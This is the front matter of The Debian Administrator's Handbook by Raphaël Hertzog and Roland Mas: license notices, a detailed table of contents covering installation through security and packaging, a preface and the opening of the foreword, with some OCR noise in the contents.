### The Debian Administrator's Handbook

Debian Squeeze from Discovery to Mastery

Raphaël Hertzog and Roland Mas

May 9, 2012

#### The Debian Administrator's Handbook

by Raphaël Hertzog and Roland Mas

Copyright © 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012 Raphaël Hertzog

Copyright © 2006, 2007, 2008, 2009, 2010, 2011, 2012 Roland Mas

Copyright © 2012 Freexian SARL

ISBN: 979-10-91414-00-5 (paperback)

ISBN: 979-10-91414-01-2 (ebook)

This book is available under the terms of two licenses compatible with the Debian Free Software Guidelines.

**Creative Commons License Notice:** This book is licensed under a Creative Commons Attribution-ShareAlike 3.0 Unported License.

→ http://creativecommons.org/licenses/by-sa/3.0/

**GNU General Public License Notice:** This book is free documentation: you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation, either version 2 of the License, or (at your option) any later version.

This book is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this program. If not, see <a href="http://www.gnu.org/licenses/">http://www.gnu.org/licenses/</a>.

#### Show your appreciation



This book is published under a free license because we want everybody to benefit from it. That said maintaining it takes time and lots of efforts, and we appreciate being thanked for this. If you find this book valuable, please consider contributing to its continued maintenance either by buying a paperback copy or by making a donation through the book's official website:

http://debian-handbook.info

# Contents

| ı. | The Debian Project                                       | 1  |
|----|----------------------------------------------------------|----|
|    | 1.1 What Is Debian?                                      | 2  |
|    | 1.1.1 A Multi-Platform Operating System                  | 2  |
|    | 1.1.2 The Quality of Free Software                       | 4  |
|    | 1.1.3 The Legal Framework: A Non-Profit Organization     | 4  |
|    | 1.2 The Foundation Documents                             | 5  |
|    | 1.2.1 The Commitment towards Users                       | 5  |
|    | 1.2.2 The Debian Free Software Guidelines                | 7  |
|    | 1.3 The Inner Workings of the Debian Project             | 9  |
|    | 1.3.1 The Debian Developers                              | 10 |
|    | 1.3.2 The Active Role of Users                           | 14 |
|    | 1.3.3 Teams and Sub-Projects                             | 16 |
|    | 1.3.3.1 Existing Debian Sub-Projects                     | 16 |
|    | 1.3.3.2 Administrative Teams                             | 18 |
|    | 1.3.3.3 Development Teams, Transversal Teams             | 20 |
|    | 1.4 The Role of Distributions                            | 21 |
|    | 1.4.1 The Installer: debian-installer                    | 21 |
|    | 1.4.2 The Software Library                               | 22 |
|    | 1.5 Lifecycle of a Release                               | 22 |
|    | 1.5.1 The Experimental Status                            | 22 |
|    | 1.5.2 The <i>Unstable</i> Status                         | 23 |
|    | 1.5.3 Migration to Testing                               | 24 |
|    | 1.5.4 The Promotion from <i>Testing</i> to <i>Stable</i> | 25 |
| 2. | Presenting the Case Study                                | 31 |
|    | 2.1 Fast Growing IT Needs                                | 32 |
|    | 2.2 Master Plan                                          | 32 |
|    | 2.3 Why a GNU/Linux Distribution?                        | 33 |
|    | 2.4 Why the Debian Distribution?                         | 35 |
|    | 2.4.1 Commercial and Community Driven Distributions      | 35 |
|    | 2.5 Why Debian Squeeze?                                  | 36 |
| 2  | ,                                                        |    |
| Э. | Analyzing the Existing Setup and Migrating               | 39 |
|    | 3.1 Coexistence in Heterogeneous Environments            | 40 |
|    | 3.1.1 Integration with Windows Machines                  | 40 |
|    | 3.1.2 Integration with Mac OS machines                   | 40 |

|    | 3.1.3 Integration with Other Linux/Unix Machines       | 40 |
|----|--------------------------------------------------------|----|
|    | 3.2 How To Migrate                                     | 41 |
|    | 3.2.1 Survey and Identify Services                     | 41 |
|    | 3.2.1.1 Network and Processes                          | 41 |
|    | 3.2.2 Backing up the Configuration                     | 42 |
|    | 3.2.3 Taking Over an Existing Debian Server            | 43 |
|    | 3.2.4 Installing Debian                                | 44 |
|    | 3.2.5 Installing and Configuring the Selected Services | 45 |
| 1  | Installation                                           | 49 |
| т. | 4.1 Installation Methods                               | 50 |
|    |                                                        | 50 |
|    | 4.1.1 Installing from a CD-ROM/DVD-ROM                 |    |
|    | 4.1.2 Booting from a USB Key                           | 51 |
|    | 4.1.3 Installing through Network Booting               | 52 |
|    | 4.1.4 Other Installation Methods                       | 52 |
|    | 4.2 Installing, Step by Step                           | 52 |
|    | 4.2.1 Booting and Starting the Installer               | 52 |
|    | 4.2.2 Selecting the language                           | 54 |
|    | 4.2.3 Selecting the country                            | 55 |
|    | 4.2.4 Selecting the keyboard layout                    | 56 |
|    | 4.2.5 Detecting Hardware                               | 56 |
|    | 4.2.6 Loading Components                               | 57 |
|    | 4.2.7 Detecting Network Hardware                       | 57 |
|    | 4.2.8 Configuring the Network                          | 57 |
|    | 4.2.9 Configuring the Clock                            | 58 |
|    | 4.2.10 Administrator Password                          | 58 |
|    | 4.2.11 Creating the First User                         | 59 |
|    | 4.2.12 Detecting Disks and Other Devices               | 59 |
|    | 4.2.13 Starting the Partitioning Tool                  | 59 |
|    | 4.2.13.1 Guided partitioning                           | 61 |
|    | 4.2.13.2 Manual Partitioning                           | 63 |
|    | 4.2.13.3 Configuring Multidisk Devices (Software RAID) | 65 |
|    | 4.2.13.4 Configuring the Logical Volume Manager (LVM)  | 65 |
|    | 4.2.13.5 Setting Up Encrypted Partitions               | 66 |
|    | 4.2.14 Installing the Base System                      | 67 |
|    | 4.2.15 Configuring the Package Manager (apt)           | 67 |
|    | 4.2.16 Debian Package Popularity Contest               | 68 |
|    | 4.2.17 Selecting Packages for Installation             | 69 |
|    | 4.2.18 Installing the GRUB Bootloader                  | 69 |
|    | 4.2.19 Finishing the Installation and Rebooting        | 70 |
|    | 4.3 After the First Boot                               | 70 |
|    | 4.3.1 Installing Additional Software                   | 70 |
|    | 4.3.2 Upgrading the System                             | 72 |
|    | 4.3.4 Opgrauling the system                            | 12 |

| <b>5</b> . | Packaging System: Tools and Fundamental Principles               | 75                                            |
|------------|------------------------------------------------------------------|-----------------------------------------------|
|            | 5.1 Structure of a Binary Package                                | 76                                            |
|            | 5.2 Package Meta-Information                                     | 78                                            |
|            | 5.2.1 Description: the control File                              | 78                                            |
|            | 5.2.1.1 Dependencies: the Depends Field                          | 79                                            |
|            | 5.2.1.2 Conflicts: the Conflicts field                           | 81                                            |
|            | 5.2.1.3 Incompatibilities: the Breaks Field                      | 81                                            |
|            | 5.2.1.4 Provided Items: the Provides Field                       | 81                                            |
|            | 5.2.1.5 Replacing Files: The Replaces Field                      | 84                                            |
|            | 5.2.2 Configuration Scripts                                      | 84                                            |
|            | 5.2.2.1 Installation and Upgrade                                 | 85                                            |
|            | 5.2.2.2 Package Removal                                          | 86                                            |
|            | 5.2.3 Checksums, List of Configuration Files                     | 87                                            |
|            | 5.3 Structure of a Source Package                                | 88                                            |
|            | 5.3.1 Format                                                     | 88                                            |
|            | 5.3.2 Usage within Debian                                        | 91                                            |
|            | 5.4 Manipulating Packages with dpkg                              | 92                                            |
|            | 5.4.1 Installing Packages                                        | 92                                            |
|            | 5.4.2 Package Removal                                            | 94                                            |
|            | 5.4.3 Other dpkg Features                                        | 94                                            |
|            | 5.4.4 dpkg's Log File                                            | 97                                            |
|            | 5.5 Coexistence with Other Packaging Systems                     | 98                                            |
| 6.         | Maintenance and Updates: The APT Tools                           | 101                                           |
| •          | 6.1 Filling in the sources.list File                             | 102                                           |
|            | 6.1.1 Other Available Official Repositories                      | 104                                           |
|            | 6.1.1.1 Stable Updates                                           | 104                                           |
|            |                                                                  | 105                                           |
|            |                                                                  | 105                                           |
|            | 6.1.2 Non-Official Resources: apt-get.org and mentors.debian.net | 105                                           |
|            | 6.2 aptitude and apt-get Commands                                |                                               |
|            | 6.2.1 Initialization                                             |                                               |
|            | 6.2.2 Installing and Removing                                    |                                               |
|            | 6.2.3 System Upgrade                                             |                                               |
|            | 6.2.4 Configuration Options                                      |                                               |
|            | 6.2.5 Managing Package Priorities                                |                                               |
|            | 6.2.6 Working with Several Distributions                         |                                               |
|            | 0.2.0 Working with Several Distributions                         | 113                                           |
|            | 6.3 The anti-cache Command                                       | 114                                           |
|            | 6.3 The apt-cache Command                                        |                                               |
|            | 6.4 Frontends: aptitude, synaptic                                | 115                                           |
|            | 6.4 Frontends: aptitude, synaptic                                | 115<br>115                                    |
|            | 6.4 Frontends: aptitude, synaptic                                | <ul><li>115</li><li>115</li><li>116</li></ul> |
|            | 6.4 Frontends: aptitude, synaptic                                | 115<br>115<br>116<br>117                      |
|            | 6.4 Frontends: aptitude, synaptic                                | 115<br>115<br>116<br>117<br>118               |

|    | 6.5 Checking Package Authenticity                         | 119 |
|----|-----------------------------------------------------------|-----|
|    | 6.6 Upgrading from One Stable Distribution to the Next    | 121 |
|    | 6.6.1 Recommended Procedure                               | 121 |
|    | 6.6.2 Handling Problems after an Upgrade                  | 122 |
|    | 6.7 Keeping a System Up to Date                           | 123 |
|    | 6.8 Automatic Upgrades                                    | 125 |
|    | 6.8.1 Configuring dpkg                                    | 125 |
|    | 6.8.2 Configuring APT                                     | 126 |
|    | 6.8.3 Configuring debconf                                 | 126 |
|    | 6.8.4 Handling Command Line Interactions                  | 126 |
|    | 6.8.5 The Miracle Combination                             | 126 |
|    | 6.9 Searching for Packages                                | 127 |
| 7. | Solving Problems and Finding Relevant Information         | 131 |
|    | 7.1 Documentation Sources                                 |     |
|    | 7.1.1 Manual Pages                                        |     |
|    | 7.1.2 <i>info</i> Documents                               |     |
|    | 7.1.3 Specific Documentation                              |     |
|    | 7.1.4 Websites                                            |     |
|    | 7.1.5 Tutorials ( <i>HOWTO</i> )                          |     |
|    | 7.2 Common Procedures                                     |     |
|    | 7.2.1 Configuring a Program                               |     |
|    | 7.2.2 Monitoring What Daemons Are Doing                   | 138 |
|    | 7.2.3 Asking for Help on a Mailing List                   | 139 |
|    | 7.2.4 Reporting a Bug When a Problem Is Too Difficult     | 139 |
| 8. | Basic Configuration: Network, Accounts, Printing          | 143 |
|    | 8.1 Configuring the System for Another Language           |     |
|    | 8.1.1 Setting the Default Language                        |     |
|    | 8.1.2 Configuring the Keyboard                            |     |
|    | 8.1.3 Migrating to UTF-8                                  |     |
|    | 8.2 Configuring the Network                               |     |
|    | 8.2.1 Ethernet Interface                                  |     |
|    | 8.2.2 Connecting with PPP through a PSTN Modem            |     |
|    | 8.2.3 Connecting through an ADSL Modem                    | 150 |
|    | 8.2.3.1 Modems Supporting PPPOE                           |     |
|    | 8.2.3.2 Modems Supporting PPTP                            | 151 |
|    | 8.2.3.3 Modems Supporting DHCP                            | 151 |
|    | 8.2.4 Automatic Network Configuration for Roaming Users   | 151 |
|    | 8.3 Setting the Hostname and Configuring the Name Service | 152 |
|    | 8.3.1 Name Resolution                                     |     |
|    | 8.3.1.1 Configuring DNS Servers                           | 153 |
|    | 8.3.1.2 The /etc/hosts file                               |     |
|    | 8.4 User and Group Databases                              | 154 |
|    | 8.4.1 User List: /etc/passwd                              | 154 |

| 8.4.2 The Hidden and Encrypted Password File: /etc/shadow            | 155 |
|----------------------------------------------------------------------|-----|
| 8.4.3 Modifying an Existing Account or Password                      | 156 |
| 8.4.4 Disabling an Account                                           | 156 |
| 8.4.5 Group List: /etc/group                                         | 156 |
| 8.5 Creating Accounts                                                | 157 |
| 8.6 Shell Environment                                                | 158 |
| 8.7 Printer Configuration                                            | 160 |
| 8.8 Configuring the Bootloader                                       | 160 |
| 8.8.1 Identifying the Disks                                          | 161 |
| 8.8.2 Configuring LILO                                               | 163 |
| 8.8.3 GRUB 2 Configuration                                           | 164 |
| 8.8.4 GRUB Legacy Configuration                                      | 165 |
| 8.8.5 For Macintosh Computers (PowerPC): Configuring Yaboot          | 166 |
| 8.9 Other Configurations: Time Synchronization, Logs, Sharing Access | 167 |
| 8.9.1 Timezone                                                       | 167 |
| 8.9.2 Time Synchronization                                           | 169 |
| 8.9.2.1 For Workstations                                             | 169 |
| 8.9.2.2 For Servers                                                  | 169 |
| 8.9.3 Rotating Log Files                                             | 170 |
| 8.9.4 Sharing Administrator Rights                                   | 170 |
| 8.9.5 List of Mount Points                                           | 171 |
| 8.9.6 locate and updatedb                                            | 173 |
| 8.10 Compiling a Kernel                                              | 173 |
| 8.10.1 Introduction and Prerequisites                                | 174 |
| 8.10.2 Getting the Sources                                           | 174 |
| 8.10.3 Configuring the Kernel                                        | 175 |
| 8.10.4 Compiling and Building the Package                            | 176 |
| 8.10.5 Compiling External Modules                                    | 177 |
| 8.10.6 Applying a Kernel Patch                                       | 178 |
| 8.11 Installing a Kernel                                             | 179 |
| 8.11.1 Features of a Debian Kernel Package                           | 179 |
| 8.11.2 Installing with dpkg                                          | 180 |
| Unix Services                                                        | 183 |
| 9.1 System Boot                                                      |     |
| 9.2 Remote Login                                                     |     |
| 9.2.1 Remote Login: telnet                                           |     |
|                                                                      | 189 |
| 9.2.2.1 Key-Based Authentication                                     |     |
| 9.2.2.2 Using Remote X11 Applications                                |     |
| 9.2.2.3 Creating Encrypted Tunnels with Port Forwarding              |     |
| 9.2.3 Using Remote Graphical Desktops                                |     |
| 9.3 Managing Rights                                                  |     |
| 9.4 Administration Interfaces                                        |     |

9.

| 9.4.1 Administrating On a Web Interface: webmin                                | 198 |
|--------------------------------------------------------------------------------|-----|
| 9.4.2 Configuring Packages: debconf                                            | 199 |
| 9.5 syslog System Events                                                       | 200 |
| 9.5.1 Principle and Mechanism                                                  | 200 |
| 9.5.2 The Configuration File                                                   | 201 |
| 9.5.2.1 Syntax of the Selector                                                 | 201 |
| 9.5.2.2 Syntax of Actions                                                      | 202 |
| 9.6 The inetd Super-Server                                                     | 203 |
| 9.7 Scheduling Tasks with cron and atd                                         | 204 |
| 9.7.1 Format of a crontab File                                                 | 205 |
| 9.7.2 Using the at Command                                                     | 207 |
| 9.8 Scheduling Asynchronous Tasks: anacron                                     | 208 |
| 9.9 Quotas                                                                     | 208 |
| 9.10 Backup                                                                    | 210 |
| 9.10.1 Backing Up with rsync                                                   | 210 |
| 9.10.2 Restoring Machines without Backups                                      | 212 |
| 9.11 Hot Plugging: hotplug                                                     | 213 |
| 9.11.1 Introduction                                                            | 213 |
| 9.11.2 The Naming Problem                                                      | 213 |
| 9.11.3 How <i>udev</i> Works                                                   | 214 |
| 9.11.4 A concrete example                                                      | 216 |
| 9.12 Power Management                                                          | 218 |
| 9.12.1 Advanced Power Management (APM)                                         | 218 |
| 9.12.2 Modern power savings: Advanced Configuration and Power Interface (ACPI) |     |
| 9.13 Laptop Extension Cards: PCMCIA                                            | 219 |
| 10. Network Infrastructure                                                     | 221 |
| 10.1 Gateway                                                                   | 222 |
| 10.2 Virtual Private Network                                                   |     |
| 10.2.1 OpenVPN                                                                 | 224 |
| 10.2.1.1 Public Key Infrastructure: easy-rsa                                   | 225 |
| 10.2.1.2 Configuring the OpenVPN Server                                        | 229 |
| 10.2.1.3 Configuring the OpenVPN Client                                        | 229 |
| 10.2.2 Virtual Private Network with SSH                                        | 230 |
| 10.2.3 <b>IPsec</b>                                                            | 230 |
| 10.2.4 PPTP                                                                    | 231 |
| 10.2.4.1 Configuring the Client                                                | 231 |
| 10.2.4.2 Configuring the Server                                                | 232 |
| 10.3 Quality of Service                                                        | 235 |
| 10.3.1 Principle and Mechanism                                                 | 235 |
| 10.3.2 Configuring and Implementing                                            | 236 |
| 10.3.2.1 Reducing Latencies: wondershaper                                      | 236 |
| 10.3.2.2 Standard Configuration                                                | 237 |
| 10.4 Dynamic Routing                                                           | 237 |

| 10.5 IPv6                                                    | 238 |
|--------------------------------------------------------------|-----|
| 10.6 Domain Name Servers (DNS)                               | 240 |
| 10.6.1 Principle and Mechanism                               | 240 |
| 10.6.2 Configuring                                           | 241 |
| 10.7 DHCP                                                    | 244 |
| 10.7.1 Presentation                                          | 244 |
| 10.7.2 Configuring                                           | 244 |
| 10.7.3 DHCP and DNS                                          | 245 |
| 10.8 Network Diagnosis Tools                                 | 246 |
| 10.8.1 Local Diagnosis: netstat                              | 246 |
| 10.8.2 Remote Diagnosis: nmap                                | 247 |
| 10.8.3 Sniffers: tcpdump and wireshark                       | 248 |
| 11. Network Services: Postfix, Apache, NFS, Samba, Squid,    |     |
| · · · · · · · · · · · · · · · · · · ·                        | 251 |
| 11.1 Mail Server                                             |     |
| 11.1.1 Installing Postfix                                    |     |
| 11.1.2 Configuring Virtual Domains                           |     |
| 11.1.2.1 Virtual Alias Domains                               |     |
| 11.1.2.2 Virtual Mailbox Domains                             |     |
| 11.1.2.2 Virtual Malibox Domains                             |     |
| 11.1.3.1 IP-Based Access Restrictions                        |     |
| 11.1.3.2 Checking the Validity of the EHLO or HELO Commands  |     |
| 11.1.3.3 Accepting or Refusing Based on the Announced Sender |     |
| 11.1.3.4 Accepting or Refusing Based on the Recipient        |     |
| 11.1.3.5 Restrictions Associated with the DATA Command       |     |
| 11.1.3.6 Applying Restrictions                               |     |
| 11.1.3.7 Filtering Based on the Message Contents             |     |
| 11.1.4 Setting Up greylisting                                |     |
| 11.1.5 Customizing Filters Based On the Recipient            |     |
| 11.1.6 Integrating an Antivirus                              |     |
| 11.1.7 Authenticated SMTP                                    |     |
| 11.2 Web Server (HTTP)                                       |     |
| 11.2.1 Installing Apache                                     |     |
| 11.2.2 Configuring Virtual Hosts                             |     |
| 11.2.3 Common Directives                                     |     |
| 11.2.3.1 Requiring an Authentication                         |     |
| 11.2.3.2 Restricting Access                                  |     |
| 11.2.4 Log Analyzers                                         |     |
| 11.3 FTP File Server                                         |     |
| 11.4 NFS File Server                                         |     |
| 11.4.1 Securing NFS                                          |     |
| 11.4.2 NFS Server                                            |     |
|                                                              | 279 |

| 11.5 Setting Up Windows Shares with Samba | 279 |
|-------------------------------------------|-----|
| 11.5.1 Samba Server                       | 280 |
| 11.5.1.1 Configuring with debconf         | 280 |
| 11.5.1.2 Configuring Manually             | 281 |
| 11.5.2 Samba Client                       | 284 |
| 11.5.2.1 The smbclient Program            | 284 |
| 11.5.2.2 Mounting Windows Shares          | 284 |
| 11.5.2.3 Printing on a Shared Printer     | 285 |
| 11.6 HTTP/FTP Proxy                       | 286 |
| 11.6.1 Installing                         | 286 |
| 11.6.2 Configuring a Cache                | 286 |
| 11.6.3 Configuring a Filter               | 287 |
| 11.7 LDAP Directory                       | 287 |
| 11.7.1 Installing                         | 288 |
| 11.7.2 Filling in the Directory           | 289 |
| 11.7.3 Managing Accounts with LDAP        | 290 |
| 11.7.3.1 Configuring NSS                  | 290 |
| 11.7.3.2 Configuring PAM                  | 292 |
| 11.7.3.3 Securing LDAP Data Exchanges     | 292 |
| 12. Advanced Administration               | 297 |
| 12.1 RAID and LVM                         |     |
| 12.1.1 Software RAID                      |     |
| 12.1.1.1 Software RAID                    |     |
| 12.1.1.2 Setting up RAID                  |     |
| 12.1.1.2 Setting up tAID                  |     |
| 12.1.1.3 backing up the Conjugaration     |     |
| 12.1.2 LVM Concepts                       |     |
| 12.1.2.2 Setting up LVM                   |     |
| 12.1.2.3 LVM Over Time                    |     |
| 12.1.3 RAID or LVM?                       |     |
| 12.2 Virtualization                       |     |
| 12.2.1 Xen                                |     |
| 12.2.2 LXC                                |     |
| 12.2.2.1 Preliminary Steps                |     |
| 12.2.2.2 Network Configuration            |     |
| 12.2.2.3 Setting Up the System            |     |
| 12.2.2.4 Starting the Container           | 330 |
| 12.2.3 Virtualization with KVM            | 332 |
| 12.2.3.1 Preliminary Steps                | 332 |
| 12.2.3.2 Network Configuration            | 333 |
| 12.2.3.3 Installation with virt-install   | 333 |
| 12.2.3.4 Managing Machines with virsh     | 335 |
| 12.3 Automated Installation               |     |
|                                           |     |

| 12.3.1 Fully Automatic Installer (FAI)          |
|-------------------------------------------------|
| 12.3.2 Preseeding Debian-Installer              |
| 12.3.2.1 Using a Preseed File                   |
| 12.3.2.2 Creating a Preseed File                |
| 12.3.2.3 Creating a Customized Boot Media       |
| 12.3.3 Simple-CDD: The All-In-One Solution      |
| 12.3.3.1 Creating Profiles                      |
| 12.3.3.2 Configuring and Using build-simple-cdd |
| 12.3.3.3 Generating an ISO Image                |
| 12.4 Monitoring 34                              |
| 12.4.1 Setting Up Munin                         |
| 12.4.1.1 Configuring Hosts To Monitor           |
| 12.4.1.2 Configuring the Grapher                |
| 12.4.2 Setting Up Nagios                        |
| 12.4.2.1 Installing                             |
| 12.4.2.2 Configuring                            |
| 13. Workstation 35.                             |
| 13.1 Configuring the X11 Server                 |
| 13.2 Customizing the Graphical Interface        |
| 13.2.1 Choosing a Display Manager               |
| 13.2.2 Choosing a Window Manager                |
| 13.2.3 Menu Management                          |
| 13.3 Graphical Desktops                         |
| 13.3.1 GNOME                                    |
| 13.3.2 KDE                                      |
| 13.3.3 Xfce and Others                          |
| 13.4 Tools                                      |
| 13.4.1 Email                                    |
| 13.4.1.1 Evolution                              |
| 13.4.1.2 KMail                                  |
| 13.4.1.3 Thunderbird and Icedove                |
| 13.4.2 Web Browsers                             |
| 13.4.3 Development                              |
| 13.4.3.1 Tools for GTK+ on GNOME                |
| 13.4.3.2 Tools for Qt on KDE                    |
| 13.4.4 Collaborative Work                       |
| 13.4.4.1 Working in Groups: groupware           |
| 13.4.4.2 Instant Messaging Systems              |
| 13.4.4.3 Collaborative Work With FusionForge    |
| 13.4.5 Office Suites                            |
| 13.5 Emulating Windows: Wine                    |
| 14. Security 37                                 |
| 14.1 Defining a Security Policy                 |
|                                                 |

| 14.2 Firewall or Packet Filtering                   | 376 |
|-----------------------------------------------------|-----|
| 14.2.1 Netfilter Behavior                           | 376 |
| 14.2.2 Syntax of iptables and ip6tables             | 379 |
| 14.2.2.1 Commands                                   | 379 |
| 14.2.2.2 Rules                                      | 379 |
| 14.2.3 Creating Rules                               | 380 |
| 14.2.4 Installing the Rules at Each Boot            | 381 |
| 14.3 Supervision: Prevention, Detection, Deterrence | 382 |
| 14.3.1 Monitoring Logs with logcheck                | 382 |
| 14.3.2 Monitoring Activity                          | 383 |
| 14.3.2.1 In Real Time                               | 383 |
| 14.3.2.2 <b>History</b>                             | 384 |
| 14.3.3 Detecting Changes                            | 384 |
| 14.3.3.1 Auditing Packages: debsums and its Limits  | 385 |
| 14.3.3.2 Monitoring Files: AIDE                     | 386 |
| 14.3.4 Detecting Intrusion (IDS/NIDS)               | 387 |
| 14.4 Introduction to SELinux                        | 388 |
| 14.4.1 Principles                                   | 388 |
| 14.4.2 Setting Up SELinux                           | 390 |
| 14.4.3 Managing an SELinux System                   | 391 |
| 14.4.3.1 Managing SELinux Modules                   | 392 |
| 14.4.3.2 Managing Identities                        | 392 |
| 14.4.3.3 Managing File Contexts, Ports and Booleans | 393 |
| 14.4.4 Adapting the Rules                           | 394 |
| 14.4.4.1 Writing a .fc file                         |     |
| 14.4.4.2 Writing a .if File                         |     |
| 14.4.4.3 Writing a .te File                         | 396 |
|                                                     | 400 |
| 14.5 Other Security-Related Considerations          | 400 |
|                                                     | 400 |
| 14.5.2 Knowing What To Expect                       |     |
| 14.5.3 Choosing the Software Wisely                 |     |
| 14.5.4 Managing a Machine as a Whole                |     |
| 14.5.5 Users Are Players                            | 403 |
| 14.5.6 Physical Security                            | 404 |
|                                                     | 404 |
|                                                     | 404 |
| 14.6.1 Detecting and Seeing the Cracker's Intrusion | 405 |
| 8                                                   | 405 |
| 1 0 7 0                                             | 406 |
| 14.6.4 Re-installing                                |     |
| 14.6.5 Forensic Analysis                            |     |
| 14.6.6 Reconstituting the Attack Scenario           | 407 |

| 15. Creating a Debian Package                               |         | 411 |
|-------------------------------------------------------------|---------|-----|
| 15.1 Rebuilding a Package from its Sources                  |         | 412 |
| 15.1.1 Getting the Sources                                  |         | 412 |
| 15.1.2 Making Changes                                       |         |     |
| 15.1.3 Starting the Rebuild                                 |         | 413 |
| 15.2 Building your First Package                            |         | 415 |
| 15.2.1 Meta-Packages or Fake Packages                       |         | 415 |
| 15.2.2 Simple File Archive                                  |         | 416 |
| 15.3 Creating a Package Repository for APT                  |         | 420 |
| 15.4 Becoming a Package Maintainer                          |         | 422 |
| 15.4.1 Learning to Make Packages                            |         | 422 |
| 15.4.1.1 Rules                                              |         | 422 |
| 15.4.1.2 Procedures                                         |         | 423 |
| 15.4.1.3 Tools                                              |         | 423 |
| 15.4.2 Acceptance Process                                   |         |     |
| 15.4.2.1 Prerequisites                                      |         |     |
| 15.4.2.2 Registration                                       |         |     |
| 15.4.2.3 Accepting the Principles                           |         |     |
| 15.4.2.4 Checking Skills                                    |         |     |
| 15.4.2.5 Final Approval                                     | • • • • | 427 |
| 16. Conclusion: Debian's Future  16.1 Upcoming Developments |         |     |
| 16.3 Future of this Book                                    |         | 431 |
| A. Derivative Distributions                                 |         | 433 |
| A.1 Census and Cooperation                                  |         | 433 |
| A.2 Ubuntu                                                  |         | 433 |
| A.3 Knoppix                                                 |         | 434 |
| A.4 Linux Mint                                              |         | 435 |
| A.5 SimplyMEPIS                                             |         | 435 |
| A.6 Aptosid (Formerly Sidux)                                |         | 435 |
| A.7 Damn Small Linux                                        |         | 436 |
| A.8 And Many More                                           |         | 436 |
| B. Short Remedial Course                                    |         | 437 |
| B.1 Shell and Basic Commands                                |         | 437 |
| B.1.1 Browsing the Directory Tree and Managing Files        |         | 437 |
| B.1.2 Displaying and Modifying Text Files                   |         |     |
| B.1.3 Searching for Files and within Files                  |         |     |
| B.1.4 Managing Processes                                    |         |     |
| B.1.5 System Information: Memory, Disk Space, Identity      |         |     |
| B.2 Organization of the Filesystem Hierarchy                |         |     |
| B.2.1 The Root Directory                                    |         |     |
|                                                             |         |     |

| 1               | B.2.2 The User's Home Directory                           | 441 |
|-----------------|-----------------------------------------------------------|-----|
| B.3 <b>In</b> i | ner Workings of a Computer: the Different Layers Involved | 441 |
| 1               | B.3.1 The Deepest Layer: the Hardware                     | 442 |
| 1               | B.3.2 The Starter: the BIOS                               | 442 |
| 1               | B.3.3 The Kernel                                          | 443 |
| 1               | B.3.4 The User Space                                      | 443 |
| B.4 So          | me Tasks Handled by the Kernel                            | 444 |
| 1               | B.4.1 Driving the Hardware                                | 444 |
| 1               | B.4.2 Filesystems                                         | 445 |
| 1               | B.4.3 Shared Functions                                    | 446 |
| 1               | B.4.4 Managing Processes                                  | 446 |
| 1               | B.4.5 Rights Management                                   | 447 |
| B.5 Th          | ne User Space                                             | 447 |
| 1               | B.5.1 Process                                             | 447 |
| 1               | B.5.2 Daemons                                             | 448 |
| 1               | B.5.3 Inter-Process Communications                        | 448 |
| 1               | B.5.4 Libraries                                           | 449 |
| Index           |                                                           | 451 |

## Preface

Many professionals are increasingly embracing Debian GNU/Linux, whose goal to create a rich and flexible distribution that does not require too much maintenance fits their expectations. They generally appreciate its robustness and reliability, its automation of secondary tasks, as well as the coherence brought by the strict application of specifications and therefore the durability of achievements and skills.

At the same time, many influential actors in the computing industry have now come to understand the strategic interest of using an elaborate distribution that is not managed by a commercial entity. Some of their customers also understand — following the same logic — that a software platform that does not depend on agreements between suppliers reduces the constraints they will have after the purchase.

Finally, many beginners discover Debian through the Knoppix and Ubuntu projects, while others "look under the hood" because they want to avoid empiricism.

Debian — which used to be low-profile — was first adopted by passionate users, who were often attracted by the spirit it embodies. They found a project with clear goals and visible achievements, whose developers focus on creating a good design *before* building — thereby rejecting the deadlines that often compromise the quality of so many other software projects. Debian is led by its very actors. In other words, Debian users join a project that fully benefits from the advantages of free software... so as to produce free software themselves.

The *Debian Administrator's Handbook* will guide you on your way to autonomy. It could only be written by authors who master both the technical aspects and the inner workings of the Debian project, and who know the needs of seasoned professionals as well as enthusiasts. Raphaël Hertzog and Roland Mas had the required qualities and managed to create and update this book. I thank them very much for their work and have no doubt that reading this book will be both helpful and pleasant.

Nat Makarevitch (PGP/GPG fingerprint: 2010 4A02 9C0E 7D1F 5631 ADF0 453C 4549 0230 D602)

## Foreword

Linux has been garnering strength for the last few years, and its growing popularity drives more and more users to make the jump. The first step on that path is to pick a distribution. This is an important decision, because each distribution has its own peculiarities, and future migration costs can be avoided if the right choice is made from the start.

# BACK TO BASICS Linux distribution, Linux kernel kernel A "Linux distribution" is a full operating system; it usually includes the Linux kernel, an installer program, and most importantly applications and other software required to turn a computer into an actually useful tool.

Debian GNU/Linux is a "generic" Linux distribution that fits most users. The purpose of this book is to show its many aspects so you can make an informed decision when choosing.

#### Why This Book?

| CULTURE Commercial distributions | Most Linux distributions are backed by a for-profit company that develops them and sells them under some kind of commercial scheme. Examples include <i>Ubuntu</i> , mainly developed by <i>Canonical Ltd.</i> ; <i>Mandriva Linux</i> , by French company <i>Mandriva SA</i> ; and <i>Suse Linux</i> , maintained and made commercially available by <i>Novell</i> . |
|----------------------------------|----------------------------------------------------------------------------------------------------|
|                                  | At the other end of the spectrum lie the likes of Debian and the Apache Software Foundation (which hosts the development for the Apache web server). Debian is above all a project in the Free Software world, implemented by volunteers working together through the Internet.                                                                                       |

Linux has gathered a fair amount of media coverage, which mostly benefits the distributions supported by a real marketing department — in other words, to company-backed distributions (Ubuntu, Red Hat, Suse, Mandriva, and so on). But Debian is far from being a marginal distribution; according to a German study made in early 2009, Debian is the most widely used distribution on servers (with nearly half of the responding companies having at least one Debian server), and the second most widely deployed on desktops (right behind Ubuntu, which is a Debian derivative).

#### http://www.heise.de/open/artikel/Eingesetzte-Produkte-224518.html

The purpose of this book is to help you discover this distribution. We hope to share the experience we've gathered since we joined the project as developers and contributors in 1998 (Raphaël) and 2000 (Roland). With any luck, our enthusiasm will be communicative, and maybe you'll join us sometime...

The first edition of this book (in 2004) served to fill a gaping hole: it was the first Frenchlanguage book that focused exclusively on Debian. At that time, many other books were written on the topic both for French-speaking and English-speaking readers. Unfortunately almost none of them got updated, and today we again find ourselves in a situation where there are very few good books on Debian. We truly hope that this first English edition will fill this gap and help many users.

#### Who Is this Book For?

